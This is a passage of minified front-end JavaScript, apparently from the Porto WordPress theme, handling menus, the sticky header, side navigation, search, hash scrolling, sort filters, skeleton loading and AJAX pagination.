t=parseFloat(e(this).data("cols"));t<=0&&(t=1),t>d&&(t=d),i.hasClass("pos-center")||i.hasClass("pos-left")||i.hasClass("pos-right")?this.style.width=100/h*t+"%":this.style.width=100/d*t+"%"}),r.children[0].children[0].style.width=p*h+1+"px",o.hasClass("side-menu-columns")||(a?(r.style.left="auto",r.style.right=(this.offsetWidth?this.offsetWidth:e(this).width())+"px"):(r.style.left=(this.offsetWidth?this.offsetWidth:e(this).width())+"px",r.style.right="auto"))}l||(r.style.display="none"),o.hasClass("side-menu-accordion")||o.hasClass("side-menu-slide")||i.hasClass("sub-ready")||(i.hover(function(){s.find(".popup").hide(),n.show(),n.parent().addClass("open"),e(document.body).trigger("appear_refresh")},function(){n.hide(),n.parent().removeClass("open")}),i.addClass("sub-ready"))}})}}),t.hasClass("side-menu-slide")){({$mainNav:t,$mainNavItem:t.find("li"),build:function(){this.menuNav()},menuNav:function(){this.$mainNav.find(".menu-item-has-children > a.nolink").removeClass("nolink").attr("href",""),this.$mainNav.find(".menu-item-has-children > a:not(.go-back)").off("click").on("click",function(t){t.stopImmediatePropagation(),t.preventDefault();var i=e(this).closest("ul"),o=e(this).parent().find("ul").first();o.children(".menu-item").children(".go-back").length<1&&o.prepend('<li class="menu-item"><a class="go-back" href="#">'+js_porto_vars.submenu_back+"</a></li>");var n=o.find("> li").length*o.find("> li").outerHeight()-o.outerHeight();i.addClass("next-menu"),o.addClass("visible"),i.css({overflow:"visible","overflow-y":"visible"}),n>0&&o.css({overflow:"hidden","overflow-y":"scroll"}),o.outerHeight()<o.closest(".header-main").outerHeight()-100&&o.css({height:o.outerHeight()+o.find("> li").outerHeight()}),o.css({"padding-top":n+"px"})})}}).build()}return n&&(n.style.display="",n.style.visibility=""),i}},events:function(){var t=this;if(t.$toggle.on("click",function(){var i=e(this).parent().parent(),o=e(this);o.hasClass("closed")?(o.removeClass("closed"),i.removeClass("closed"),i.find(".sidebar-menu-wrap").stop().slideDown(400,function(){e(this).attr("style","").show(),t.build()})):(o.addClass("closed"),i.addClass("closed"),i.find(".sidebar-menu-wrap").stop().slideUp(400,function(){e(this).attr("style","").hide()}))}),this.$menu_toggle.on("click",function(){var i=e(this).parent();if(!i.hasClass("show-always")&&!i.hasClass("show-hover")){var o=e(this);o.hasClass("closed")?(o.removeClass("closed"),i.removeClass("closed"),i.find(".toggle-menu-wrap").stop().slideDown(400,function(){e(this).attr("style","").show()}),t.build()):(o.addClass("closed"),i.addClass("closed"),i.find(".toggle-menu-wrap").stop().slideUp(400,function(){e(this).attr("style","").hide()}))}}),t.$menu.hasClass("side-menu-slide")&&t.$menu.on("click",".go-back",function(t){t.preventDefault();var i=e(this).closest(".next-menu"),o=0;i.length&&i.find("> li").length&&(o=i.find("> li").length*i.find("> li").outerHeight()-i.outerHeight()),i.removeClass("next-menu"),e(this).closest("ul").removeClass("visible"),o>0&&i.css({overflow:"hidden","overflow-y":"scroll"})}),e(".sidebar-menu:not(.side-menu-accordion)").closest("[data-plugin-sticky]").length){var i;e(window).smartresize(function(){i&&clearTimeout(i),i=setTimeout(function(){t.build()},800)})}else e(window).smartresize(function(){t.build()});return setTimeout(function(){t.build()},400),t}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{StickyHeader:{defaults:{header:e("#header")},initialize:function(i){if(this.$header=i||this.defaults.header,this.sticky_height=0,this.sticky_pos=0,this.change_logo=t.change_logo,!t.show_sticky_header||!this.$header.length||e(".side-header-narrow-bar").length)return this;var o=this.$header.find("> .main-menu-wrap");return o.length?(this.$menu_wrap=o,this.menu_height=o.height()):this.$menu_wrap=!1,this.$header_main=this.$header.find(".header-main"),!this.$header_main.length&&this.$header.children(".elementor-location-header").length&&(this.$header_main=this.$header.children(".elementor-location-header").last().addClass("header-main")),this.$header_main.length?(this.reveal=this.$header.parents(".header-wrapper").hasClass("header-reveal"),this.is_sticky=!1,this.reset().build().events(),this):this},build:function(){if(!this.is_sticky&&window.innerHeight+this.header_height+t.adminBarHeight()+parseInt(this.$header.css("border-top-width"))>=e(document).height())return this;window.innerHeight>e(document.body).height()&&window.scrollTo(0,0);var i=e(window).scrollTop();if(this.$menu_wrap&&!t.isTablet()){if(this.$header_main.stop().css("top",0),this.$header.parent().hasClass("fixed-header")&&this.$header.parent().attr("style",""),i>this.sticky_pos){if(!this.$header.hasClass("sticky-header")){n=this.$header.outerHeight();this.$header.addClass("sticky-header").css("height",n),this.$menu_wrap.stop().css("top",t.adminBarHeight());(o=this.$header.find(".header-main .searchform select").data("selectric"))&&void 0!==o.close&&o.close(),this.$header.parent().hasClass("fixed-header")&&(this.$header_main.hide(),this.$header.css("height","")),this.init_toggle_menu||(this.init_toggle_menu=!0,t.MegaMenu.build(),e("#main-toggle-menu").length&&(e("#main-toggle-menu").hasClass("show-always")&&(e("#main-toggle-menu").data("show-always",!0),e("#main-toggle-menu").removeClass("show-always")),e("#main-toggle-menu").addClass("closed"),e("#main-toggle-menu .menu-title").addClass("closed"),e("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!0}}else if(this.$header.hasClass("sticky-header")){this.$header.removeClass("sticky-header"),this.$header.css("height",""),this.$menu_wrap.stop().css("top",0),this.$header_main.show();var o=this.$header.find(".main-menu-wrap .searchform select").data("selectric");o&&void 0!==o.close&&o.close(),this.init_toggle_menu&&(this.init_toggle_menu=!1,t.MegaMenu.build(),e("#main-toggle-menu").length&&e("#main-toggle-menu").data("show-always")&&(e("#main-toggle-menu").addClass("show-always"),e("#main-toggle-menu").removeClass("closed"),e("#main-toggle-menu .menu-title").removeClass("closed"),e("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!1}}else if(this.$header_main.show(),this.$header.parent().hasClass("fixed-header")&&e("#wpadminbar").length&&"absolute"==e("#wpadminbar").css("position")?this.$header.parent().css("top",e("#wpadminbar").height()-i<0?-e("#wpadminbar").height():-i):this.$header.parent().hasClass("fixed-header")?this.$header.parent().attr("style",""):this.$header.parent().hasClass("fixed-header")&&this.$header.parent().attr("style",""),this.$header.hasClass("sticky-menu-header")&&!t.isTablet())this.$header_main.stop().css("top",0),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header"),this.is_sticky=!1,this.sticky_height=0;else if(this.$menu_wrap&&this.$menu_wrap.stop().css("top",0),i>this.sticky_pos&&(!t.isTablet()||t.isTablet()&&!t.isMobile()&&t.show_sticky_header_tablet||t.isMobile()&&t.show_sticky_header_tablet&&t.show_sticky_header_mobile)){if(!this.$header.hasClass("sticky-header")){var n=this.$header.outerHeight();this.$header.addClass("sticky-header").css("height",n),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.$header_main.stop().css("top",t.adminBarHeight()),this.init_toggle_menu||(this.init_toggle_menu=!0,t.MegaMenu.build(),e("#main-toggle-menu").length&&(e("#main-toggle-menu").hasClass("show-always")&&(e("#main-toggle-menu").data("show-always",!0),e("#main-toggle-menu").removeClass("show-always")),e("#main-toggle-menu").addClass("closed"),e("#main-toggle-menu .menu-title").addClass("closed"),e("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!0}}else this.$header.hasClass("sticky-header")&&(this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header"),this.$header.css("height",""),this.$header_main.stop().css("top",0),this.init_toggle_menu&&(this.init_toggle_menu=!1,t.MegaMenu.build(),e("#main-toggle-menu").length&&e("#main-toggle-menu").data("show-always")&&(e("#main-toggle-menu").addClass("show-always"),e("#main-toggle-menu").removeClass("closed"),e("#main-toggle-menu .menu-title").removeClass("closed"),e("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!1);return this.$header.hasClass("header-loaded")||this.$header.addClass("header-loaded"),this.$header.find(".logo").hasClass("logo-transition")||this.$header.find(".logo").addClass("logo-transition"),this.$header.find(".overlay-logo").get(0)&&!this.$header.find(".overlay-logo").hasClass("overlay-logo-transition")&&this.$header.find(".overlay-logo").addClass("overlay-logo-transition"),this},reset:function(){return this.$header.find(".logo").hasClass("logo-transition")&&this.$header.find(".logo").removeClass("logo-transition"),this.$header.find(".overlay-logo").get(0)&&this.$header.find(".overlay-logo").hasClass("overlay-logo-transition")&&this.$header.find(".overlay-logo").removeClass("overlay-logo-transition"),this.$menu_wrap&&!t.isTablet()?(this.$header.addClass("sticky-header sticky-header-calc"),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.sticky_height=this.$menu_wrap.height()+parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header sticky-header-calc"),this.header_height=this.$header.height()+parseInt(this.$header.css("margin-top")),this.menu_height=this.$menu_wrap.height()+parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.sticky_pos=this.header_height-this.sticky_height+parseInt(e("body").css("padding-top"))+parseInt(this.$header.css("border-top-width")),e(".banner-before-header").length&&(this.sticky_pos+=e(".banner-before-header").height()),e(".porto-block-html-top").length&&(this.sticky_pos+=e(".porto-block-html-top").height())):(this.$header.addClass("sticky-header sticky-header-calc"),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.sticky_height=this.$header_main.outerHeight(),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header sticky-header-calc"),this.header_height=this.$header.height()+parseInt(this.$header.css("margin-top")),this.main_height=this.$header_main.height(),!t.isTablet()||t.isTablet()&&!t.isMobile()&&t.show_sticky_header_tablet||t.isMobile()&&t.show_sticky_header_tablet&&t.show_sticky_header_mobile||(this.sticky_height=0),this.sticky_pos=this.$header.offset().top+this.header_height-this.sticky_height-t.adminBarHeight()+parseInt(this.$header.css("border-top-width"))),this.reveal&&(this.menu_height?this.sticky_pos+=this.menu_height+30:this.sticky_pos+=30),this.sticky_pos<0&&(this.sticky_pos=0),this.init_toggle_menu=!1,this.$header_main.removeAttr("style"),!t.isTablet()&&this.$header.hasClass("header-side")&&void 0!==this.$header.attr("data-plugin-sticky")?this.$header.css("height",""):this.$header.removeAttr("style"),this},events:function(){var i=this,o=0;return e(window).smartresize(function(){o!=window.innerWidth&&(i.reset().build(),o=window.innerWidth)}),window.addEventListener("scroll",function(){t.requestFrame(function(){i.build()})},{passive:!0}),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{SideNav:{defaults:{side_nav:e(".header-side-nav #header")},bc_pos_top:0,initialize:function(t){if(this.$side_nav=t||this.defaults.side_nav,!this.$side_nav.length)return this;return this.$side_nav.addClass("initialize"),this.reset().build().events(),this},build:function(){var i=e(".page-top"),o=e("#main");if(t.isTablet())i.removeClass("fixed-pos"),i.attr("style",""),o.attr("style","");else{var n=e(window).scrollTop();i.length&&i.outerHeight()<100&&!e(".side-header-narrow-bar-top").length&&(this.page_top_offset==t.adminBarHeight()||this.page_top_offset<=n?i.hasClass("fixed-pos")||(i.addClass("fixed-pos"),i.css("top",t.adminBarHeight()),o.css("padding-top",i.outerHeight())):i.hasClass("fixed-pos")&&(i.removeClass("fixed-pos"),i.attr("style",""),o.attr("style",""))),o.css("min-height",window.innerHeight-t.adminBarHeight()-e(".page-top:not(.fixed-pos)").height()-e(".footer-wrapper").height())}return this},reset:function(){if(t.isTablet())this.$side_nav.attr("style","");else{var i=window.innerHeight,o=this.$side_nav.find(".side-bottom");this.$side_nav.css({"min-height":i-t.adminBarHeight(),"padding-bottom":o.length?o.height()+parseInt(o.css("margin-top"))+parseInt(o.css("margin-bottom")):""});var n=navigator.appVersion,a=n.indexOf("AppleWebKit/")+12,s=a+3;n.slice(a,s)<537&&(this.$side_nav.css("-webkit-backface-visibility","hidden"),this.$side_nav.css("-webkit-perspective","1000"))}var r=e(".page-top"),l=e("#main");return r.length&&(r.removeClass("fixed-pos"),r.attr("style",""),l.attr("style",""),this.page_top_offset=r.offset().top),this},events:function(){var i=this;return e(window).on("resize",function(){i.reset().build()}),window.addEventListener("scroll",function(){i.build()},{passive:!0}),e(".side-header-narrow-bar-top").length&&(e(window).scrollTop()>t.adminBarHeight()+e(".side-header-narrow-bar-top").height()&&e(".side-header-narrow-bar-top").addClass("side-header-narrow-bar-sticky"),window.addEventListener("scroll",function(){e(this).scrollTop()>t.adminBarHeight()+e(".side-header-narrow-bar-top").height()?e(".side-header-narrow-bar-top").addClass("side-header-narrow-bar-sticky"):e(".side-header-narrow-bar-top").removeClass("side-header-narrow-bar-sticky")},{passive:!0})),e(".side-header-narrow-bar .hamburguer-btn").on("click",function(){e(this).toggleClass("active"),e("#header").toggleClass("side-header-visible"),e(this).closest(".side-header-narrow-bar-top").length&&!e("#header > .hamburguer-btn").length&&e(this).closest(".side-header-narrow-bar-top").toggle()}),e(".hamburguer-close").on("click",function(){e(".side-header-narrow-bar .hamburguer-btn").trigger("click")}),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{Search:{defaults:{popup:e(".searchform-popup"),form:e(".searchform")},initialize:function(t,e){return this.$popup=t||this.defaults.popup,this.$form=e||this.defaults.form,this.build().events(),this},build:function(){var t=this.$form.find(".text input"),i=this.$form.find(".cat");return e(".header-wrapper .searchform .cat").get(0)&&e.fn.selectric&&e(".header-wrapper .searchform .cat").selectric({arrowButtonMarkup:"",expandToItemText:!0,maxHeight:240}),t.on("change",function(){var i=e(this),o=i.val();t.each(function(){i!=e(this)&&e(this).val(o)})}),i.on("change",function(){var t=e(this),o=t.val();i.each(function(){t!=e(this)&&e(this).val(o)})}),this},events:function(){var t=this;return t.$popup.on("click",function(t){t.stopPropagation()}),t.$popup.find(".search-toggle").on("click",function(i){e(this).toggleClass("opened"),e(this).next().toggle(),e(this).hasClass("opened")&&(e("#mini-cart.open").removeClass("open"),e(this).next().find('input[type="text"]').focus(),t.$popup.find(".btn-close-search-form").length&&t.$popup.parent().addClass("position-static")),i.stopPropagation()}),e("html,body").on("click",function(){t.removeFormStyle()}),"ontouchstart"in document||(e(window).on("resize",function(){t.removeFormStyle()}),e(".btn-close-search-form").on("click",function(e){e.preventDefault(),t.removeFormStyle()})),t},removeFormStyle:function(){this.$form.removeAttr("style"),this.$popup.find(".search-toggle").removeClass("opened"),this.$popup.find(".btn-close-search-form").length&&this.$popup.parent().removeClass("position-static")}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{HashScroll:{initialize:function(){return this.build().events(),this},build:function(){var i=this;try{var o=window.location.hash,n=e(o);return n.length&&"#review_form"!=o&&"#reviews"!=o&&-1==o.indexOf("#comment-")&&e("html, body").delay(600).stop().animate({scrollTop:n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1},600,"easeOutQuad",function(){i.activeMenuItem()}),i}catch(t){return i}},getTarget:function(t){if("#"==t||t.endsWith("#"))return!1;var i;if(0==t.indexOf("#"))i=e(t);else{var o=window.location.href;-1!=(o=o.substring(o.indexOf("://")+3)).indexOf("#")&&(o=o.substring(0,o.indexOf("#"))),0==(t=(t=t.substring(t.indexOf("://")+3)).substring(t.indexOf(o)+o.length)).indexOf("#")&&(i=e(t))}return i},activeMenuItem:function(){var i=this,o=e(window).scrollTop(),n=e('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]');return n.length&&n.each(function(){var n=e(this),a=n.attr("href"),s=i.getTarget(a);if(s&&s.get(0))if(n.parent().is(":last-child")&&o+window.innerHeight>=s.offset().top+s.outerHeight())n.parent().siblings().removeClass("active"),n.parent().addClass("active");else{var r=s.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1,l=n.parent();r<=o+5?(l.siblings().removeClass("active"),l.addClass("active"),l.closest(".secondary-menu").length&&l.closest("#header").find(".main-menu").eq(0).children(".menu-item.active").removeClass("active")):l.removeClass("active")}}),i},events:function(){var i=this;return e('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"], a[href*="#"].hash-scroll, .hash-scroll-wrap a[href*="#"]').on("click",function(o){o.preventDefault();var n=e(this),a=n.attr("href"),s=i.getTarget(a);if(s&&s.get(0)){var r=n.parent(),l=s.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1;e("html, body").stop().animate({scrollTop:l},600,"easeOutQuad",function(){i.activeMenuItem(),r.siblings().removeClass("active"),r.addClass("active")}),n.closest(".porto-popup-menu.opened").length&&n.closest(".porto-popup-menu.opened").children(".hamburguer-btn").trigger("click")}else"#"==a&&n.closest(".porto-popup-menu.opened").length||n.hasClass("nolink")||(window.location.href=n.attr("href"))}),window.addEventListener("scroll",function(){i.activeMenuItem()},{passive:!0}),i.activeMenuItem(),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{SortFilter:{defaults:{filters:".porto-sort-filters ul",elements:".porto-sort-container .row"},initialize:function(t,i){return this.$elements=t||e(this.defaults.elements),this.$filters=i||e(this.defaults.filters),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);i.isotope({itemSelector:".porto-sort-item",layoutMode:"masonry",getSortData:{popular:"[data-popular] parseInt"},sortBy:"popular",isOriginLeft:!t.rtl}),i.isotope("on","layoutComplete",function(){i.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}),i.waitForImages(function(){i.data("isotope")&&i.isotope("layout")})}),this.$filters.each(function(){var i=e(this),o=i.attr("data-sort-id"),n=e("#"+o);n.length&&(i.on("click","li",function(o){o.preventDefault();var a=e(this);i.find("li").removeClass("active"),a.addClass("active");var s=a.attr("data-sort-by");n.isotope({sortBy:s});var r=a.attr("data-filter-by");r?n.isotope({filter:r}):n.isotope({filter:".porto-sort-item"}),t.refreshVCContent()}),i.find("li[data-active]").click())}),this}}})}.apply(this,[window.theme,jQuery]),function(t){var e={$wrapper:t(".footer-reveal"),init:function(){this.build(),this.events()},build:function(){var e=this.$wrapper.outerHeight(!0),i=window.innerHeight-theme.adminBarHeight();t("#header .header-main").length&&(i-=t("#header .header-main").height()),e>i?(t(".footer-wrapper").removeClass("footer-reveal"),t(".page-wrapper").css("margin-bottom",0)):(t(".footer-wrapper").addClass("footer-reveal"),t(".page-wrapper").css("margin-bottom",e))},events:function(){var e=this;t(window).smartresize(function(){e.build()})}};t(".footer-reveal").get(0)&&e.init()}(jQuery),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={startPos:"top",speed:3,horizontal:!1,transition:!1,transitionDelay:0,transitionDuration:500},i.prototype={initialize:function(t,e){return t.data("__floatElement")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__floatElement",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var t,i=this,o=this.options.wrapper,n=e(window);return i.options.style&&o.attr("style",i.options.style),n.width()>767&&("none"==i.options.startPos?t="":"top"==i.options.startPos?(o.css({top:0}),t=""):(o.css({bottom:0}),t="-"),i.options.transition&&o.css({transition:"ease-out transform "+i.options.transitionDuration+"ms "+i.options.transitionDelay+"ms"}),i.movement(t),window.addEventListener("scroll",function(){i.movement(t)},{passive:!0})),this},movement:function(t){var i=this.options.wrapper,o=e(window),n=o.scrollTop(),a=100*(i.offset().top-n)/o.height();i.visible(!0)&&(this.options.horizontal?i.css({transform:"translate3d("+t+a/this.options.speed+"%, "+t+a/this.options.speed+"%, 0)"}):i.css({transform:"translate3d(0, "+t+a/this.options.speed+"%, 0)"}))}},e.extend(t,{PluginFloatElement:i}),e.fn.themePluginFloatElement=function(t){return this.map(function(){var o=e(this);return o.data("__floatElement")?o.data("__floatElement"):new i(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e(document).ready(function(){if(void 0===window.innerWidth&&(window.innerWidth=e(window).width()+t.getScrollbarWidth(),window.innerHeight=e(window).height(),e(window).on("resize",function(){window.innerWidth=e(window).width()+t.getScrollbarWidth(),window.innerHeight=e(window).height()})),porto_init(),void 0!==t.ScrollToTop&&t.ScrollToTop.initialize(),void 0!==t.MegaMenu&&t.MegaMenu.initialize(),void 0!==t.SidebarMenu&&(t.SidebarMenu.initialize(),e(".sidebar-menu.side-menu-accordion").themeAccordionMenu({open_one:!0})),e(".porto-popup-menu").length&&(e(".porto-popup-menu .hamburguer-btn").on("click",function(i){i.preventDefault();var o=e(this);e(".porto-popup-menu-spacer").length?e(".porto-popup-menu-spacer").remove():(e('<div class="porto-popup-menu-spacer"></div>').insertBefore(o.parent()),e(".porto-popup-menu-spacer").width(o.parent().width())),o.parent().toggleClass("opened"),t.requestFrame(function(){o.toggleClass("active")})}),e(".porto-popup-menu .main-menu").scrollbar(),e(".porto-popup-menu li.menu-item-has-children > a").on("click",function(t){t.preventDefault(),e(this).parent().siblings("li.menu-item-has-children.opened").removeClass("opened"),e(this).parent().toggleClass("opened")})),js_porto_vars.lazyload_menu){var i,o,n=!1;e(".secondary-menu.mega-menu").length?(i="secondary_menu",o=e(".mega-menu.main-menu")):e(".mega-menu.main-menu").length?(i="main_menu",o=e(".mega-menu.main-menu")):e(".toggle-menu-wrap .sidebar-menu").length?(i="toggle_menu",o=e(".toggle-menu-wrap .sidebar-menu")):e(".main-sidebar-menu .sidebar-menu").length?(i="sidebar_menu",o=e(".main-sidebar-menu .sidebar-menu")):e(".header-side-nav .sidebar-menu").length&&(i="header_side_menu",o=e(".header-side-nav .sidebar-menu")),"pageload"==js_porto_vars.lazyload_menu?t.lazyload_menu(o,i):"firsthover"==js_porto_vars.lazyload_menu&&o.one("mouseenter","li.menu-item-has-children",function(){if(n)return!0;t.lazyload_menu(o,i),n=!0})}void 0!==t.SideNav&&t.SideNav.initialize(),void 0!==t.StickyHeader&&t.StickyHeader.initialize(),void 0!==t.Search&&t.Search.initialize(),void 0!==t.HashScroll&&t.HashScroll.initialize(),void 0!==t.SortFilter&&t.SortFilter.initialize(),e(document).on("click",".sidebar-toggle",function(t){t.preventDefault();var i=e("html");e(this).siblings(".porto-product-filters").length?i.hasClass("filter-sidebar-opened")?(i.removeClass("filter-sidebar-opened"),e(".sidebar-overlay").removeClass("active")):(i.removeClass("sidebar-opened"),i.addClass("filter-sidebar-opened"),e(".sidebar-overlay").addClass("active")):i.hasClass("sidebar-opened")?(i.removeClass("sidebar-opened"),e(".sidebar-overlay").removeClass("active")):(i.addClass("sidebar-opened"),e(".sidebar-overlay").addClass("active"),e(".mobile-sidebar").find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear"))}),e(".minicart-offcanvas .cart-head").on("click",function(){e("html").toggleClass("minicart-opened")}),e(".minicart-offcanvas .minicart-overlay").on("click",function(){e("html").removeClass("minicart-opened")}),e(document.body).on("click",".sidebar-overlay",function(){e("html").removeClass("sidebar-opened"),e("html").removeClass("filter-sidebar-opened"),e(this).removeClass("active")}),e(window).on("resize",function(t){t.originalEvent&&window.innerWidth>991&&e("html").hasClass("sidebar-opened")&&e(".sidebar-overlay").trigger("click")}),e.isFunction(e.fn.matchHeight)&&(e(".tabs-simple .featured-box .box-content").matchHeight(),e(".porto-content-box .featured-box .box-content").matchHeight(),e(".vc_general.vc_cta3").matchHeight(),e(".match-height").matchHeight()),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&e(".share-whatsapp").css("display","inline-block"),e(document).ajaxComplete(function(t,i,o){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&e(".share-whatsapp").css("display","inline-block")});if(window.navigator.userAgent.indexOf("Edge/")>0&&e("html").addClass("ie12"),e(document).on("click",".portfolios-lightbox a.portfolio-link",function(t){return e(this).find(".thumb-info-zoom").click(),!1}),e(document).on("click",".porto-portfolios .pagination:not(.load-more) a, .porto-members .pagination a, .porto-faqs .pagination a",function(i){var o=e(this),n=o.closest(".porto-portfolios").length?"portfolio":o.closest(".porto-members").length?"member":"faq",a=o.attr("href"),s=o.closest(".porto-"+n+"s").find(".shortcode-id").val(),r=o.closest(".porto-"+n+"s"+s);if(a&&r.length)return i.preventDefault(),r.addClass("porto-ajax-loading"),r.children(".porto-loading-icon").length||r.append('<i class="porto-loading-icon"></i>'),t.requestTimeout(function(){e("html, body").stop().animate({scrollTop:r.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-14},600,"easeOutQuad")},160),e.ajax({type:"post",url:a,success:function(i){var o=e("<div>"+i+"</div>").find(".porto-"+n+"s"+s);r.html(o.html()),"faq"!=n&&(t["portfolio"==n?"PortfolioAjaxPage":"MemberAjaxPage"].initialize(r.find(".page-"+n+"s")),t.PostAjaxModal.initialize(r.find(".page-"+n+"s"))),porto_init(r),t.PostFilter.initialize(r.find("."+n+"-filter"),n)}}).always(function(){r.removeClass("porto-ajax-loading")}),!1}),e(".porto-faqs").each(function(){e(this).find(".faq .toggle.active").length<1&&(e(this).find(".faq").eq(0).find(".toggle").addClass("active"),e(this).find(".faq").eq(0).find(".toggle-content").show())}),e(document).on("shown.bs.collapse",".collapse",function(){var i=e(this);t.refreshVCContent(i)}),e(document).on("shown.bs.tab",'a[data-toggle="tab"]',function(i){var o=e(e(i.target).attr("href"));t.refreshVCContent(o)}),e(".porto-tooltip .tooltip-icon").on("click",function(){"none"==e(this).parent().children(".tooltip-popup").css("display")?e(this).parent().children(".tooltip-popup").fadeIn(200):e(this).parent().children(".tooltip-popup").fadeOut(200)}),e(".porto-tooltip .tooltip-close").on("click",function(){e(this).parent().fadeOut(200)}),js_porto_vars.use_skeleton_screen.length>0&&e(".skeleton-loading").length){var a=!1,s=function(){var t=e.Deferred();return e(function(){t.resolve(),a=!0}),t.promise()}(),r=!1,l=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver;void 0!==l&&(r=new l(function(t,i){for(var o in t){var n=t[o];"childList"==n.type&&e(n.target).trigger("skeleton:initialised")}}));var d=setTimeout(function(){r&&(r.disconnect(),r=void 0)},4e3);e(".skeleton-loading").each(function(i){var o=e(this),n=function(){var t=e.Deferred();return o.on("skeleton:initialised",function(e){e.target.classList.contains("skeleton-loading")&&t.resolve(e)}),t.promise()}(),a=e.Deferred().resolve().promise();if(e.when(n,a,s).done(function(i){var o=e(i.target),n=o.siblings(".skeleton-body");n.length||(n=o.parent().parent().parent().find('[class="'+o.attr("class").replace("skeleton-loading","skeleton-body")+'"]')),porto_init(o),o.find(".sidebar-menu:not(.side-menu-accordion)").length&&t.SidebarMenu.initialize(o.find(".sidebar-menu:not(.side-menu-accordion)")),o.trigger("skeleton-loaded"),t.requestTimeout(function(){n.length&&(n.parent().hasClass("yit-wcan-container")?n.parent().remove():n.remove()),o.removeClass("skeleton-loading"),o.closest(".skeleton-loading-wrap")&&o.closest(".skeleton-loading-wrap").removeClass("skeleton-loading-wrap"),(e(document.body).hasClass("elementor-default")||e(document.body).hasClass("elementor-page"))&&e(window).trigger("resize"),t.refreshStickySidebar(!1)},100),e(".skeleton-loading").length||(clearTimeout(d),r.disconnect(),r=void 0)}),o.children('script[type="text/template"]').length){var l=e(JSON.parse(o.children('script[type="text/template"]').eq(0).html()));o.children('script[type="text/template"]').eq(0).remove(),r&&r.observe(this,{childList:!0,subtree:!1}),o.append(l),r||o.trigger("skeleton:initialised")}})}e(document).trigger("porto_theme_init")})}.apply(this,[window.theme,jQuery]),function(t,e,i){"use strict";e(document).ready(function(){e(window).on("vc_reload",function(){porto_init(),e(".type-post").addClass("post"),e(".type-portfolio").addClass("portfolio"),e(".type-member").addClass("member"),e(".type-block").addClass("block")})}),e(document).on("click",".porto-portfolios .pagination.load-more a",function(i){var o=e(this),n=o.attr("href"),a=o.closest(".porto-portfolios").find(".shortcode-id").val(),s=o.closest(".porto-portfolios"+a),r=s.find(".pagination-wrap.load-more .bounce-loader"),l=s.find(".pagination.load-more a.next");if(n)return i.preventDefault(),l.hide(),r.show(),e.ajax({type:"post",url:n,success:function(i){var o=e("<div>"+i+"</div>").find(".porto-portfolios"+a),n=o.find(".porto-portfolios-lighbox-thumbnails .owl-carousel").html(),r=o.find(".portfolio-row").children("article.portfolio");if(s.find(".pagination-wrap").replaceWith(o.find(".pagination-wrap")),s.find(".porto-portfolios-lighbox-thumbnails .owl-carousel").append(n),r.length){var l=s.find(".page-portfolios").find(".portfolio-row");l.isotope("insert",r),l.waitForImages(function(){l.isotope("layout")})}else if(o.find(".portfolios-timeline").length){var d=(r=o.find(".portfolios-timeline .timeline-body")).children(".timeline-date:first-child"),h=s.find(".timeline-body").children(".timeline-date").last();h.length&&d.length&&h.html()==d.html()&&r.children(".timeline-date:first-child").remove(),s.find(".timeline-body").append(r.children())}t.PortfolioAjaxPage.initialize(e(".page-portfolios")),t.PostAjaxModal.initialize(e(".page-portfolios")),porto_init(s),t.PostFilter.initialize(e(".portfolio-filter"),"portfolio"),s.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}}).always(function(){r.hide()}),!1});var o={$timeline:e("#exp-timeline"),$timelineBar:e("#exp-timeline .timeline-bar"),$firstTimelineItem:e("#exp-timeline .timeline-box").first(),$lastTimelineItem:e("#exp-timeline .timeline-box").last(),build:function(){this.adjustHeight()},adjustHeight:function(){var t=this.$firstTimelineItem.outerHeight(!0)/2+5,e=this.$lastTimelineItem.outerHeight(!0)/2+5;this.$timelineBar.css({top:t,bottom:e})}};if(e("#exp-timeline").get(0)){var 